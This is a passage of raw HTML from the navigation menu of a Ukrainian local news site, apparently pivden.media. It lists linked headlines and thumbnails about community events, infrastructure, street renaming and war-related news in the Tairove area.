href="https://pivden.media/allnews/novorichnyj-koshyk-dlya-vashogo-idealnogo-svyata/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2024/12/pampushki-kopyya1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2024/12/pampushki-kopyya1-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2024/12/pampushki-kopyya1-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2024/12/pampushki-kopyya1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>НОВОРІЧНИЙ КОШИК ДЛЯ ВАШОГО ІДЕАЛЬНОГО СВЯТА</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772 mvp-mega-dropdown"><a href="https://pivden.media/category/sovinyon/">Совіньйон</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/dva-kazkovih-dni-svyatii-mikolai-v-tayirovskii-gromadi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-100x61.jpg 100w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ДВА КАЗКОВИХ ДНІ: СВЯТИЙ МИКОЛАЙ В ТАЇРОВСЬКІЙ ГРОМАДІ</p></a></li><li><a href="https://pivden.media/allnews/rezidentsiya-svyatogo-mikolaya-v-tayirovomu-ta-viyizni-svyatkovi-zahodi-dlya-ditei/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/1-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/1-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/1-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/1-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>РЕЗІДЕНЦІЯ СВЯТОГО МИКОЛАЯ В ТАЇРОВОМУ ТА ВИЇЗНІ СВЯТКОВІ ЗАХОДИ ДЛЯ ДІТЕЙ</p></a></li><li><a href="https://pivden.media/allnews/na-alei-pamiati-geroiv-u-sovinyoni-visadili-molodi-dereva/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/11/7-копия-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/11/7-копия-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/11/7-копия-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/11/7-копия-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>НА АЛЕЇ ПАМ&#8217;ЯТІ ГЕРОЇВ У СОВІНЬЙОНІ ВИСАДИЛИ МОЛОДІ ДЕРЕВА</p></a></li><li><a href="https://pivden.media/allnews/mij-tairovim-i-koblevim-bude-prokladeno-turistichniy-marshrut/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-10_20-11-25-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-10_20-11-25-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-10_20-11-25-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-10_20-11-25-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>МІЖ ТАЇРОВИМ І КОБЛЕВИМ БУДЕ ПРОКЛАДЕНО ТУРИСТИЧНИЙ МАРШРУТ</p></a></li><li><a href="https://pivden.media/allnews/13-brigad-odesagaz-pratcyuyut-v-sovinyoni/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/09/photo_2025-09-22_10-21-41-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/09/photo_2025-09-22_10-21-41-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/09/photo_2025-09-22_10-21-41-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/09/photo_2025-09-22_10-21-41-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>13 БРИГАД «ОДЕСАГАЗ» НАРАЗІ ПРАЦЮЮТЬ НА ТЕРІТОРІЇ «СОВІНЬЙОН-2»</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774 mvp-mega-dropdown"><a href="https://pivden.media/category/hutor/">Червоний хутір</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/dva-kazkovih-dni-svyatii-mikolai-v-tayirovskii-gromadi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-100x61.jpg 100w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ДВА КАЗКОВИХ ДНІ: СВЯТИЙ МИКОЛАЙ В ТАЇРОВСЬКІЙ ГРОМАДІ</p></a></li><li><a href="https://pivden.media/allnews/povne-t-o-v-tayirovskii-gromadi-proveli-tehnichnu-reviziyu-generatoriv/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-24_12-54-44-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-24_12-54-44-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-24_12-54-44-1000x597.jpg 1000w, https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-24_12-54-44-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ПОВНЕ Т.О.: В ТАЇРОВСЬКІЙ ГРОМАДІ ПРОВЕЛИ ТЕХНІЧНУ РЕВІЗІЮ ГЕНЕРАТОРІВ</p></a></li><li><a href="https://pivden.media/allnews/u-chervonomu-hutori-vidkrito-memorialnu-doshku-nimirskomu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/07/Cover-2-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/07/Cover-2-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/07/Cover-2-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/07/Cover-2-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>У ЧЕРВОНОМУ ХУТОРІ ВІДКРИТО МЕМОРІАЛЬНУ ДОШКУ ВОЛОДИМИРУ НІМІРСЬКОМУ</p></a></li><li><a href="https://pivden.media/allnews/druga-doba-bez-vody-avariya-ta-naslidky/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/06/proryv1-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/06/proryv1-1-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/06/proryv1-1-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/06/proryv1-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>ДРУГА ДОБА — БЕЗ ВОДИ: АВАРІЯ ТА НАСЛІДКИ</p></a></li><li><a href="https://pivden.media/allnews/vulyczi-rafaelya-santi-ta-petra-yaczyka-tayirovska-gromada-gotuyetsya-do-velykyh-toponimichnyh-zmin/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/05/1-kopyya-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/05/1-kopyya-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/05/1-kopyya-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/05/1-kopyya-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>ВУЛИЦІ РАФАЕЛЯ САНТІ ТА ПЕТРА ЯЦИКА: ТАЇРОВСЬКА ГРОМАДА ГОТУЄТЬСЯ ДО ВЕЛИКИХ ТОПОНІМІЧНИХ ЗМІН</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775 mvp-mega-dropdown"><a href="https://pivden.media/category/chernomorka/">Чорноморка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/dva-kazkovih-dni-svyatii-mikolai-v-tayirovskii-gromadi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-100x61.jpg 100w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ДВА КАЗКОВИХ ДНІ: СВЯТИЙ МИКОЛАЙ В ТАЇРОВСЬКІЙ ГРОМАДІ</p></a></li><li><a href="https://pivden.media/allnews/rezidentsiya-svyatogo-mikolaya-v-tayirovomu-ta-viyizni-svyatkovi-zahodi-dlya-ditei/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/1-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/1-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/1-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/1-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>РЕЗІДЕНЦІЯ СВЯТОГО МИКОЛАЯ В ТАЇРОВОМУ ТА ВИЇЗНІ СВЯТКОВІ ЗАХОДИ ДЛЯ ДІТЕЙ</p></a></li><li><a href="https://pivden.media/allnews/trotuari-na-plyazi-chornomorki-okupovuyut-mafi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-17_12-36-36-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-17_12-36-36-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-17_12-36-36-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-17_12-36-36-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>ТРОТУАРИ НА ЦЕНТРАЛЬНОМУ ПЛЯЖІ ЧОРНОМОРКИ ОКУПОВУЮТЬ МАФИ</p></a></li><li><a href="https://pivden.media/allnews/velikiy-demontag-v-chornomorci/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/07/4-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/07/4-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/07/4-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/07/4-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>&#8220;ВЕЛИКИЙ&#8221; ДЕМОНТАЖ: ЩО ПРИБРАЛИ З ЦЕНТРАЛЬНОГО ПЛЯЖУ ЧОРНОМОРКИ</p></a></li><li><a href="https://pivden.media/allnews/vulyczi-rafaelya-santi-ta-petra-yaczyka-tayirovska-gromada-gotuyetsya-do-velykyh-toponimichnyh-zmin/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/05/1-kopyya-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/05/1-kopyya-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/05/1-kopyya-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/05/1-kopyya-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>ВУЛИЦІ РАФАЕЛЯ САНТІ ТА ПЕТРА ЯЦИКА: ТАЇРОВСЬКА ГРОМАДА ГОТУЄТЬСЯ ДО ВЕЛИКИХ ТОПОНІМІЧНИХ ЗМІН</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://pivden.media/magazine/">Газета «Південь»</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746 mvp-mega-dropdown"><a href="https://pivden.media/category/vijna/">Війна</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/sotni-lyudei-vostannye-proveli-geroya-z-raduzhnogo-eduarda-chernushka/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/605772598-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/605772598-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/605772598-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/605772598-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>СОТНІ ЛЮДЕЙ ВОСТАННЄ ПРОВЕЛИ ГЕРОЯ З &#8220;РАДУЖНОГО&#8221; ЕДУАРДА ЧЕРНУШКА</p></a></li><li><a href="https://pivden.media/allnews/1356-milioniv-na-zahist-ukrayini-za-roki-viini/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/604856160_18415102654191942_8962468380469137921_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/604856160_18415102654191942_8962468380469137921_n-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/604856160_18415102654191942_8962468380469137921_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>135,6 МІЛЬЙОНІВ — НА ЗАХИСТ УКРАЇНИ ЗА РОКИ ВІЙНИ</p></a></li><li><a href="https://pivden.media/allnews/odin-den-tayirovskogo-litseyu-v-umovah-blekautu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/One_day-cover-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/One_day-cover-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/One_day-cover-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/One_day-cover-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>ОДИН ДЕНЬ ТАЇРОВСЬКОГО ЛІЦЕЮ В УМОВАХ БЛЕКАУТУ</p></a></li><li><a href="https://pivden.media/allnews/zhitelyam-gurtozhitku-vlasni-kvartiri-vsii-gromadi-sche-odin-medichnii-tsentr/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>ЖИТЕЛЯМ ГУРТОЖИТКУ — ВЛАСНІ КВАРТИРИ; ВСІЙ ГРОМАДІ — ЩЕ ОДИН МЕДИЧНИЙ ЦЕНТР</p></a></li><li><a href="https://pivden.media/allnews/minrozvitku-ta-tayirovska-selischna-rada-pidpisala-memorandum-pro-scho-idetsya/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/img-0124-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/img-0124-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/img-0124-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/img-0124-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>МІНРОЗВИТКУ ТА ТАЇРОВСЬКА СЕЛИЩНА РАДА ПІДПИСАЛИ МЕМОРАНДУМ. ПРО ЩО ЙДЕТЬСЯ?</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-940 mvp-mega-dropdown"><a href="https://pivden.media/category/ludigromadi/">Люди громади</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/sotni-lyudei-vostannye-proveli-geroya-z-raduzhnogo-eduarda-chernushka/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/605772598-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/605772598-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/605772598-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/605772598-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>СОТНІ ЛЮДЕЙ ВОСТАННЄ ПРОВЕЛИ ГЕРОЯ З &#8220;РАДУЖНОГО&#8221; ЕДУАРДА ЧЕРНУШКА</p></a></li><li><a href="https://pivden.media/allnews/shkilni-direktori-tezh-zdayut-ispiti/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/Cover-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/Cover-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/Cover-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/Cover-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>ШКІЛЬНІ ДИРЕКТОРИ ТЕЖ ЗДАЮТЬ ІСПИТИ</p></a></li><li><a href="https://pivden.media/allnews/tayirovtsi-v-skladi-zbirnoyi-odeschini-peremogli-na-chempionati-ukrayini-z-ushu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-08_18-13-09-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-08_18-13-09-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-08_18-13-09-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-08_18-13-09-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ТАЇРОВЦІ В СКЛАДІ ЗБІРНОЇ ОДЕЩИНИ ПЕРЕМОГЛИ НА ЧЕМПІОНАТІ УКРАЇНИ З УШУ</p></a></li><li><a href="https://pivden.media/allnews/50000-griven-talanovitim-tayirovskim-sportsmenam/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-01_11-01-59-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-01_11-01-59-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-01_11-01-59-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-01_11-01-59-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>50000 ГРИВЕНЬ — ТАЛАНОВИТИМ ТАЇРОВСЬКИМ СПОРТСМЕНАМ</p></a></li><li><a href="https://pivden.media/allnews/na-alei-pamiati-geroiv-u-sovinyoni-visadili-molodi-dereva/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/11/7-копия-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/11/7-копия-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/11/7-копия-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/11/7-копия-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>НА АЛЕЇ ПАМ&#8217;ЯТІ ГЕРОЇВ У СОВІНЬЙОНІ ВИСАДИЛИ МОЛОДІ ДЕРЕВА</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444 mvp-mega-dropdown"><a href="https://pivden.media/category/anonsy/">Анонси</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/rezidentsiya-svyatogo-mikolaya-v-tayirovomu-ta-viyizni-svyatkovi-zahodi-dlya-ditei/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/1-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/1-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/1-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/1-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>РЕЗІДЕНЦІЯ СВЯТОГО МИКОЛАЯ В ТАЇРОВОМУ ТА ВИЇЗНІ СВЯТКОВІ ЗАХОДИ ДЛЯ ДІТЕЙ</p></a></li><li><a href="https://pivden.media/allnews/kintsevu-zupinku-27-tramvayu-v-burlachii-baltsi-bude-rekonstruiovano/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/11/552171-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/11/552171-1-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/11/552171-1-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/11/552171-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>КІНЦЕВУ ЗУПИНКУ 27 ТРАМВАЮ В БУРЛАЧІЙ БАЛЦІ БУДЕ РЕКОНСТРУЙОВАНО</p></a></li><li><a href="https://pivden.media/allnews/mij-tairovim-i-koblevim-bude-prokladeno-turistichniy-marshrut/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-10_20-11-25-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-10_20-11-25-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-10_20-11-25-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-10_20-11-25-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>МІЖ ТАЇРОВИМ І КОБЛЕВИМ БУДЕ ПРОКЛАДЕНО ТУРИСТИЧНИЙ МАРШРУТ</p></a></li><li><a href="https://pivden.media/allnews/tam-de-tairove-vistavka-grafiki-igoria-chaligava/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/11/Cover-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/11/Cover-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/11/Cover-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/11/Cover-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>ТАМ, ДЕ ТАЇРОВЕ | ВИСТАВКА ГРАФІКИ ІГОРЯ ЧАЛІГАВА</p></a></li><li><a href="https://pivden.media/allnews/shkilnu-idalnyu-zbuduyut-u-tairovomu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/08/img_3299-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/08/img_3299-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/08/img_3299-1000x600.jpg 1000w, 